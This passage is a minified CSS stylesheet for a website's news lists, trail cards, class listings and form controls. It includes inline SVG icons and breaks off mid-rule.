.button__icon{--size:24px;margin-left:8px}}.title-block{padding-top:1.8125rem;padding-bottom:4.1875rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.title-block{padding-top:40px;padding-bottom:60px}}@media(max-width:992px){.title-block{padding-top:24px;padding-bottom:40px}}@media(max-width:640px){.title-block{padding-top:40px;padding-bottom:44px}}.title-block__title{max-width:60rem;margin-bottom:1.25rem}@media(max-width:1280px){.title-block__title{max-width:700px}}@media(max-width:992px){.title-block__title{max-width:400px;margin-bottom:40px;font-size:30px;line-height:39px}}@media(max-width:640px){.title-block__title{margin-bottom:16px;font-size:32px;line-height:42px}}.title-block__controls,.title-block__links{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.title-block__controls,.title-block__links{gap:8px}}@media(max-width:640px){.title-block__controls,.title-block__links{gap:12px}}.title-block__controls{flex-grow:1;justify-content:flex-end}@media(max-width:425px){.title-block__controls{width:100%;justify-content:flex-start}}.title-block__link{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.title-block__link{font-size:16px;line-height:20px}}@media(max-width:640px){.title-block__link{font-size:18px;line-height:24px}}.title-block__link .button__icon{--size:36px;width:var(--size);height:var(--size);fill:none}@media(max-width:992px){.title-block__link .button__icon{--size:25px}}@media(max-width:640px){.title-block__link .button__icon{--size:32px}}.title-block__link._download{margin-left:1.5rem}@media(max-width:992px){.title-block__link._download{margin-left:16px}}@media(max-width:640px){.title-block__link._download{margin-left:30px}}.title-block__link._social{padding:3px 1.125rem;border-radius:6.25rem}@media(max-width:992px){.title-block__link._social{padding:1px 15px}}@media(max-width:640px){.title-block__link._social{padding:2px 15px;font-size:18px;line-height:24px}}.title-block__link._delete{margin-left:8px}.title-block._edit .title-block__wrap{display:none}.title-block__form-wrap{display:none}.title-block._edit .title-block__form-wrap{display:block}.checkbox{--size:1rem;position:relative;display:flex;font-family:var(--font-family-suisse)}@media(max-width:1024px){.checkbox{font-family:var(--default-font-family)}}.checkbox._button{display:inline-flex}.checkbox._button .checkbox__label{padding-top:.2em;color:inherit;font-family:var(--default-font-family);font-size:1rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.checkbox._button .checkbox__label::before{display:none}.checkbox._button .checkbox__label:hover{color:var(--white)}.checkbox._button input:checked+.checkbox__label{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:640px){.checkbox._button .checkbox__label{height:32px;padding:0 17px;font-size:14px}}.checkbox__label{position:relative;padding-left:calc(var(--size) + 1rem);color:var(--gray-dark)}.checkbox__label::before{content:"";position:absolute;top:.2em;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);background-size:contain;background-position:center center;background-repeat:no-repeat;box-sizing:border-box;transition:background .15s ease-out}@media(max-width:640px){.checkbox__label::before{top:0}}label.checkbox__label{cursor:pointer}.checkbox._checked .checkbox__label::before,input:checked+.checkbox__label::before{background-color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M1.92%208.84%201%209.76l4.08%204.08.92-.92-4.08-4.08Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3Cpath%20d%3D%22m14.08%203%20.92.92-9.92%209.92-.92-.92L14.08%203Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.checkbox._vacancies{margin-bottom:3rem}.checkbox__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .checkbox__error-msg{display:block}.radio{position:relative}.radio._v-center .radio__label .radio__box{top:50%;transform:translateY(-50%)}@media(max-width:768px){.radio._v-center .radio__label .radio__box{top:47%}}.radio._text .radio__label{justify-content:center}@media(max-width:1440px){.radio._text .radio__label .radio__box{top:50%;transform:translateY(-62%)}}@media(max-width:992px){.radio._text .radio__label .radio__box{transform:translateY(-50%)}}.radio._text .radio__text{font-size:1rem;color:var(--black);font-family:var(--font-family-suisse)}@media(max-width:1024px){.radio._text .radio__text{font-size:14px}}@media(max-width:640px){.radio._text .radio__text{padding-top:.4em;font-family:var(--default-font-family);font-size:12px}}.radio._img{display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.radio._img::before{content:"";position:absolute;inset:-.25rem;border:1px solid transparent;border-radius:.75rem}.radio._img .radio__img{width:100%;height:auto;aspect-ratio:174/112;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.radio._img:focus-within::before,.radio._img:has(:checked)::before,.radio._img:hover::before{border-color:var(--blue-dark)}.radio__label{--size:1.5rem;position:relative;display:flex;flex-direction:column;row-gap:.5rem;min-height:1.5rem;padding-left:calc(var(--size) + 1rem);color:var(--blue-dark);font-size:1rem;line-height:1.5;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}._button .radio__label{padding-top:.25em}@media(max-width:1440px){._button .radio__label{height:auto;min-height:34px;padding:0 16px;font-size:14px}}@media(max-width:768px){.radio__label{row-gap:8px;font-size:16px}._button .radio__label{min-height:32px}}.radio__box{position:absolute;top:0;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);border-radius:50%;box-sizing:border-box}.radio__box::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(var(--size) - 4px);height:calc(var(--size) - 4px);border:1px solid var(--gray-light);border-radius:50%;display:none}.radio__text{color:var(--gray-dark);font-size:.75rem;line-height:1.33}._wallet .radio__text{font-size:1rem}@media(max-width:640px){.radio__text{font-size:12px}}.radio._selected .radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.radio__input:checked+.radio__label .radio__box{background-color:var(--blue-dark)}.radio__input:checked+.radio__label .radio__box::after{display:block}._button .radio__input:checked+.radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.input-date{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-date:focus-within .input-date__label,.input-date:hover .input-date__label{color:var(--blue-dark)}.input-date:focus-within .input-date__input,.input-date:hover .input-date__input{border-color:var(--blue-light)}@media(max-width:640px){.input-date{height:56px;--padding-top:30px}}.input-date__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-date__label{font-size:10px}}.input-date__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark)}@media(max-width:640px){.input-date__input{padding-bottom:7px;font-size:14px}}.picker._date .picker-dialog{width:25rem;max-width:calc(100% - 1rem)}.input-time{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-time:focus-within .input-time__label,.input-time:hover .input-time__label{color:var(--blue-dark)}.input-time:focus-within .input-time__input,.input-time:hover .input-time__input{border-color:var(--blue-light)}@media(max-width:640px){.input-time{height:56px;--padding-top:30px}}.input-time::before{--size:0.625rem;content:"";position:absolute;top:calc(var(--padding-top) + .1875rem);right:1.125rem;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--blue-dark);border-right:2px solid var(--blue-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:640px){.input-time::before{top:var(--padding-top);right:20px}}.input-time__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-time__label{font-size:10px}}.input-time__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark);cursor:pointer}@media(max-width:640px){.input-time__input{padding-bottom:7px;font-size:14px}}.picker{transition:opacity .3s}.picker-fixed>.picker-dialog{width:12.5rem;top:50%;left:50%;bottom:auto;transform:translate(-50%,-50%);border-radius:4px}.picker-fixed .picker-header{height:2.9375rem;padding:0}.picker-fixed .picker-title{display:none}.picker-fixed .picker-cancel,.picker-fixed .picker-item{color:var(--gray-dark)}.picker-fixed .picker-close{color:var(--blue-dark)}.picker-fixed .picker-confirm{color:var(--blue-dark)}.picker-fixed .picker-picked{color:var(--white)}.picker-fixed .picker-item{position:relative;z-index:1}.picker-fixed .picker-dialog::after{content:"";position:absolute;top:50%;right:0;transform:translateY(-42%);width:100%;height:2rem;border-radius:4px;background-color:var(--blue-dark)}.brand-main{display:flex;min-height:calc(var(--100vh) - var(--header-height) - 3.5rem);background-color:var(--blue-dark);color:var(--white);overflow-x:hidden}@media(max-width:992px){.brand-main{flex-direction:column;min-height:auto}}.brand-main__content{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;padding:var(--container-padding)}@media(max-width:1440px){.brand-main__content{padding-right:64px}}@media(max-width:1280px){.brand-main__content{padding:32px}}@media(max-width:992px){.brand-main__content{max-width:578px;padding-bottom:40px}}@media(max-width:640px){.brand-main__content{padding-top:40px;padding-bottom:40px;padding-left:var(--container-padding);padding-right:var(--container-padding)}}.brand-main__title{margin-bottom:5rem}@media(max-width:640px){.brand-main__title{margin-bottom:40px}}.brand-main__text{max-width:43.5625rem}@media(max-width:1440px){.brand-main__text{max-width:none}}.brand-main__img-block{position:relative;flex-shrink:0;width:40.74%;overflow:hidden}@media(max-width:1440px){.brand-main__img-block{width:43.68%}}@media(max-width:1280px){.brand-main__img-block{width:40.62%}}@media(max-width:992px){.brand-main__img-block{width:100%}}.brand-main__img-wrap{width:100%;height:0;padding-bottom:118.75%}@media(max-width:1440px){.brand-main__img-wrap{padding-bottom:101.11%}}@media(max-width:1280px){.brand-main__img-wrap{padding-bottom:129.5%}}@media(max-width:992px){.brand-main__img-wrap{padding-bottom:120.5%}}.brand-main__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-main__logo{--size:32.5rem;position:absolute;width:var(--size);height:var(--size);top:50%;left:50%;transform:translate(-50%,-50%)}@media(max-width:1440px){.brand-main__logo{--size:454px}}@media(max-width:1280px){.brand-main__logo{--size:410px;transform:translate(-50%,-58%)}}@media(max-width:992px){.brand-main__logo{--size:373px;transform:translate(-50%,-57.5%)}}.brand-main__link{display:flex;align-items:center;position:absolute;bottom:var(--container-padding);right:var(--container-padding);max-width:calc(100% - var(--container-padding)*2)}@media(max-width:1440px){.brand-main__link{right:32px}}@media(max-width:1280px){.brand-main__link{bottom:34px;font-size:44px;line-height:57px}}@media(max-width:992px){.brand-main__link{width:auto;left:32px;justify-content:space-between}}@media(max-width:640px){.brand-main__link{bottom:40px;right:var(--container-padding);left:var(--container-padding);font-size:22px;line-height:29px}}.brand-main__link:hover .brand-main__link-icon{color:var(--white)}.brand-main__link-icon{--size:4.5rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:2.5rem;color:transparent;transition:color .3s ease-out}@media(max-width:1440px){.brand-main__link-icon{margin-left:32px}}@media(max-width:640px){.brand-main__link-icon{--size:32px;margin-left:32px;color:var(--white)}}.brand-block{position:relative;display:flex;color:var(--gray-dark)}@media(max-width:992px){.brand-block{flex-direction:column}}.brand-block._reverse{flex-direction:row-reverse}@media(max-width:992px){.brand-block._reverse{flex-direction:column}}.brand-block__content{position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:column;justify-content:flex-end;padding:var(--container-padding);padding-right:2rem;border-right:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.brand-block__content{padding-right:24px}}@media(max-width:1280px){.brand-block__content{padding:32px;padding-right:17px}}@media(max-width:992px){.brand-block__content{min-height:430px;padding:var(--container-padding);padding-bottom:16px;border-right:0}}@media(max-width:640px){.brand-block__content{min-height:380px;border-right:none;padding-bottom:8px}}._reverse .brand-block__content{border-right:none;border-left:1px solid var(--blue-dark);padding-right:var(--container-padding);padding-left:2rem}@media(max-width:1440px){._reverse .brand-block__content{padding-left:24px}}@media(max-width:1280px){._reverse .brand-block__content{padding:32px;padding-left:16px}}@media(max-width:992px){._reverse .brand-block__content{padding:var(--container-padding);padding-bottom:16px;border-left:none}}@media(max-width:640px){._reverse .brand-block__content{min-height:380px;padding-bottom:8px}}.brand-block__title{margin-bottom:2rem;color:var(--blue-dark)}@media(max-width:1440px){.brand-block__title{margin-bottom:24px}}@media(max-width:1280px){.brand-block__title{margin-bottom:16px}}@media(max-width:992px){.brand-block__title{margin-bottom:8px}}@media(max-width:1280px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:14px;line-height:24px}}@media(max-width:640px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:12px;line-height:16px}}.brand-block__img-wrap{position:relative;z-index:1;flex-shrink:0;width:59.25%;padding:var(--container-padding);padding-left:2rem;box-sizing:border-box}@media(max-width:1440px){.brand-block__img-wrap{width:60.35%;padding-left:24px}}@media(max-width:1280px){.brand-block__img-wrap{width:59.25%;padding:32px;padding-left:16px}}@media(max-width:992px){.brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){.brand-block__img-wrap{padding-top:8px}}._reverse .brand-block__img-wrap{padding-left:var(--container-padding);padding-right:2rem}@media(max-width:1440px){._reverse .brand-block__img-wrap{width:59.44%;padding-right:24px}}@media(max-width:1280px){._reverse .brand-block__img-wrap{padding:32px;padding-right:16px}}@media(max-width:992px){._reverse .brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){._reverse .brand-block__img-wrap{padding-top:8px}}.brand-block__img{position:relative;width:100%;height:0;padding-bottom:74.13%}@media(max-width:1440px){.brand-block__img{padding-bottom:63.6%}}@media(max-width:1280px){.brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){.brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){.brand-block__img{padding-bottom:96.79%}}@media(max-width:1440px){._reverse .brand-block__img{padding-bottom:64.64%}}@media(max-width:1280px){._reverse .brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:96.79%}}.brand-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-block__img-text{margin-top:1.5rem}@media(max-width:1280px){.brand-block__img-text{margin-top:16px}}@media(max-width:640px){.brand-block__img-text{margin-top:8px}}.brand-block__line{position:absolute;z-index:0}.brand-block__line._x{top:-1px;left:0;width:100%;height:1px}.brand-block__line._x::after,.brand-block__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.brand-block__line._x::before{left:0}.brand-block__line._x::after{right:0}.brand-block__line._x.is-animated::after,.brand-block__line._x.is-animated::before{width:0}.brand-block__line._y{top:0;right:-1px;width:1px;height:20%}.brand-block__line._y::after{content:"";position:absolute;left:0;bottom:-400%;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}._reverse .brand-block__line._y{right:auto;left:-1px}.brand-block__line._y.is-animated::after{height:0%}@media(max-width:992px){.brand-block__line{display:none}}.input-file{position:relative;display:inline-flex;align-items:center}.input-file._filled .input-file__remove-btn{display:flex}.input-file__label{position:relative;display:flex;align-items:center;font-size:.75rem;cursor:pointer}.input-file__label::before{content:"";width:1.5rem;height:2rem;margin-right:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2032%22%3E%0A%20%20%3Cmask%20id%3D%22a789%22%20fill%3D%22%23fff%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%2F%3E%0A%20%20%3C%2Fmask%3E%0A%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M0%200v-1h-1v1h1Zm0%2032h-1v1h1v-1Zm24%200v1h1v-1h-1Zm0-24h1v-.429l-.31-.295L24%208Zm-8.4-8%20.69-.724L16-1h-.4v1ZM-1%200v32h2V0h-2Zm1%2033h24v-2H0v2Zm25-1V8h-2v24h2Zm-.31-24.724-8.4-8L14.91.724l8.4%208%201.38-1.448ZM15.6-1H0v2h15.6v-2Z%22%20fill%3D%22%23F5F1EE%22%20mask%3D%22url(%23a789)%22%2F%3E%0A%20%20%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.2%2011.2c0-.425-.002-1.132%200-1.6h5.6l4%204.33v8.47H7.2V11.2Zm1.835%204.234A.8.8%200%200%200%209.6%2016.8h4.8a.8.8%200%200%200%200-1.6H9.6a.8.8%200%200%200-.565.234Zm0%203.2A.8.8%200%200%201%209.6%2018.4h4.8a.8.8%200%200%201%200%201.6H9.6a.8.8%200%200%201-.565-1.366Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.input-file__remove-btn{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:var(--size);height:var(--size);margin-left:.5rem;margin-top:.3em}.input-file__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input-file__error-msg{display:block}.news-list{display:grid;grid-template-columns:repeat(4,1fr);--empty-logo-size:22.5rem 18rem}@media(max-width:1280px){.news-list{--empty-logo-size:200px 160px}}._no-results .news-list::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}.news-list._search{flex-wrap:wrap}.news-list._search .news-list__item{width:50%;box-sizing:border-box;border:0;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:992px){.news-list{grid-template-columns:repeat(3,1fr)}}@media(max-width:767px){.news-list{grid-template-columns:repeat(2,1fr)}}.news-list__item{border-bottom:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.news-list__item._no-results{grid-column:1/3;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:450px;padding:2.5rem;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-list__item._no-results p{max-width:30.625rem}@media(max-width:1024px){.news-list__item._no-results{padding:32px;min-height:420px}}@media(max-width:640px){.news-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.news-list__item._empty{min-height:450px;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.news-list__item._empty{min-height:420px}}.news-list__item:nth-child(1),.news-list__item:nth-child(2),.news-list__item:nth-child(3),.news-list__item:nth-child(4){border-top:1px solid var(--blue-dark)}.news-list__item:nth-child(4){border-right:none}@media(max-width:992px){.news-list__item:nth-child(4){border-top:none}}@media(max-width:640px){.news-list__item:nth-child(3){border-top:none}}@media(max-width:992px){.news-list__item:nth-child(3){border-right:none}}.news-list__item:nth-child(4n+1){border-left:1px solid var(--blue-dark)}@media(max-width:992px){.news-list__item:nth-child(4n+1){border-left:none}}@media(max-width:992px){.news-list__item:nth-child(3n+1){border-left:1px solid var(--blue-dark)}}@media(max-width:640px){.news-list__item:nth-child(3n+1){border-left:none}}@media(max-width:640px){.news-list__item:nth-child(2n){border-right:none}}.news-item{display:flex;flex-direction:column;padding:1rem;min-height:33.75rem;box-sizing:border-box}.news-item[href]:hover .news-item__icon{transform:translateX(-.5rem)}@media(max-width:1440px){.news-item{min-height:448px}}@media(max-width:1280px){.news-item{min-height:418px}}@media(max-width:640px){.news-item{min-height:318px;padding:8px}}.news-item._border{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-item__category{display:flex;justify-content:space-between;margin-bottom:.5rem;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.news-item__category{margin-bottom:12px;font-size:12px}}.news-item__date{opacity:.4}@media(max-width:1280px){.news-item__date{margin-bottom:35px;font-size:14px;line-height:24px}}@media(max-width:640px){.news-item__date{font-size:12px;line-height:16px}}.news-item__title{margin-bottom:.75rem}@media(max-width:1440px){.news-item__title{font-size:18px;line-height:24px}}@media(max-width:1280px){.news-item__title{font-size:16px;line-height:20px}}@media(max-width:640px){.news-item__title{font-size:14px;line-height:16px}}.news-item__author{display:flex;align-items:flex-end;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:.5rem;margin-top:auto}@media(max-width:640px){.news-item__author span{font-size:12px;line-height:1.33}}.news-item__icon{--size:1.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark);transition:transform .3s ease-out}@media(max-width:1440px){.news-item__icon{--size:16px}}.news-item__img{order:-1;position:relative;height:0;padding-bottom:60%;overflow:hidden;margin-bottom:1.375rem}@media(max-width:1440px){.news-item__img{padding-bottom:61.28%}}@media(max-width:1280px){.news-item__img{padding-bottom:89.73%}}@media(max-width:640px){.news-item__img{padding-bottom:86.05%}}.news-item__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-card{--padding:1.5rem;--arrow-size:4.5rem;--card-height:45rem;--empty-logo-size:17.125rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;min-height:var(--card-height);color:var(--white);overflow:hidden}.trail-card::before{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .trail-card::before{transition:none}.trail-card:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.trail-card:hover .trail-card__bottom{transform:translateY(0)}.trail-card._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}.trail-card._empty::before{display:none}.trail-card._violet-light .trail-card__bottom{background-color:var(--violet-light)}.trail-card._violet-light .trail-card__link:hover{color:var(--violet-light)}@media(max-width:1440px){.trail-card{--card-height:600px}}@media(max-width:1024px){.trail-card{--card-height:524px;--padding:20px;--empty-logo-size:152px;--arrow-size:64px}}@media(max-width:768px){.trail-card{--card-height:512px;--empty-logo-size:228px}.trail-card::before{top:44%}}@media(max-width:640px){.trail-card{--card-height:420px;--padding:16px;--empty-logo-size:200px}}.trail-card__content{position:relative;z-index:1;display:flex;flex-grow:1;flex-direction:column;padding:var(--padding)}.trail-card__title{position:relative;z-index:1}@media(max-width:640px){.trail-card__title{padding-top:8px;padding-left:6px;font-size:30px}}@media(max-width:768px){.trail-card__text{font-size:16px;line-height:24px}}@media(max-width:640px){.trail-card__text{font-size:14px}}.trail-card__bottom{position:relative;z-index:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto;align-items:center;box-sizing:border-box;margin-inline:calc(0px - var(--padding));margin-bottom:calc(0px - var(--padding));padding:var(--padding);color:var(--white);background-color:var(--green-dark);transform:translateY(100%);transition:transform .3s ease-out}@media(max-width:1024px){.trail-card__bottom{transform:translateY(0)}}@media(max-width:768px){.trail-card__bottom{padding-block:24px}}@media(max-width:640px){.trail-card__bottom{padding:var(--padding)}}.trail-card__dates{margin-bottom:.5rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-card__dates{font-size:24px;letter-spacing:0}}@media(max-width:374px){.trail-card__dates{font-size:20px}}.trail-card__link{display:inline-flex;flex-shrink:0;align-items:center;box-sizing:border-box;height:4rem;padding-inline:1.5rem;padding-top:.2em;border:2px solid var(--white);border-radius:100vmax}.trail-card__link:hover{color:var(--green-dark);background-color:var(--white)}@media(max-width:1440px){.trail-card__link{height:32px;padding-inline:12px;padding-top:.25em;border-width:1px;font-size:18px}}@media(max-width:1024px){.trail-card__link{font-size:16px}}@media(max-width:640px){.trail-card__link{height:24px;padding-inline:8px;font-size:14px}}.trail-card__card-link{position:absolute;top:0;left:0;width:100%;height:100%}.trail-card__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-item{display:flex;height:100%;padding:1.5rem;min-height:34.75rem;box-sizing:border-box}@media(max-width:1440px){.class-item{min-height:564px;flex-direction:column;min-height:auto;row-gap:24px;padding:20px}}@media(max-width:992px){.class-item{row-gap:38px}}@media(max-width:640px){.class-item{padding:16px;row-gap:8px}}.class-item[href]:hover .class-item__img img{transform:scale(1.05)}.class-item__content{flex-grow:1;display:grid;grid-template-areas:"title img" "content img";grid-template-rows:auto 1fr;grid-template-columns:repeat(2,auto)}@media(max-width:1440px){.class-item__content{grid-template-areas:"title" "img" "content";grid-template-rows:auto auto 1fr;grid-template-columns:repeat(1,auto)}}.class-item__content-inner{grid-area:content}.class-item__title{display:block;min-height:4.5rem;margin-bottom:2rem;grid-area:title}@media(max-width:1440px){.class-item__title{min-height:62px;margin-bottom:20px}}@media(max-width:992px){.class-item__title{min-height:auto;margin-bottom:16px}}@media(max-width:640px){.class-item__title{min-height:46px;margin-bottom:6px}}.class-item__place{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;margin-bottom:6rem;color:rgba(0,0,0,.4)}@media(max-width:1440px){.class-item__place{margin-bottom:72px}}@media(max-width:1440px){.class-item__place{margin-bottom:16px}}@media(max-width:640px){.class-item__place{margin-bottom:8px}}.class-item__place-name{display:flex;align-items:center;-moz-column-gap:4px;column-gap:4px}.class-item__place-icon{--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);fill:none}@media(max-width:640px){.class-item__place-icon{--size:16px}}.class-item__text{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:var(--gray-dark);opacity:.7}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:11}}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:5}}@media(max-width:992px){.class-item__text{-webkit-line-clamp:4}}@media(max-width:640px){.class-item__text{-webkit-line-clamp:initial}}.class-item__img{flex-shrink:0;width:19.875rem;margin-left:1.5rem;grid-area:img;overflow:hidden}@media(max-width:1545px){.class-item__img{width:210px}}@media(max-width:1440px){.class-item__img{width:100%;height:196px;margin-left:0;margin-bottom:16px}}@media(max-width:992px){.class-item__img{height:240px}}@media(max-width:640px){.class-item__img{margin-bottom:8px}}.class-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease-out;will-change:transform}._search .class-item__img{width:13.125rem}.class-item__info{flex-shrink:0;display:flex;flex-direction:column;justify-content:space-between;min-width:7.875rem;margin-left:.9375rem;gap:1.5rem}@media(max-width:1440px){.class-item__info{flex-direction:row;margin-left:0}}.class-item__date{display:flex;flex-direction:column;align-items:flex-end;text-align:right}@media(max-width:1440px){.class-item__date{flex-direction:row;text-align:left;-moz-column-gap:8px;column-gap:8px}}.class-person{display:grid;grid-template-areas:"img name" "img text";grid-template-rows:1fr 